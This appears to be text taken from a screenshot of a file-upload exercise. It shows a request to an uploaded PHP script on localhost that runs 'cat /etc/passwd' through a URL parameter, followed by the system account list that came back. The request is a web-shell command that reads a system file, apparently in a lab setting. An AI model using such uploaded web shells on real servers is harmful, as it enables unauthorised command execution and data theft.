 localhost:9001/upload17/upl
localhost:9001/upload17/uploads/e1.php?0=cat /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/
games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:
65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin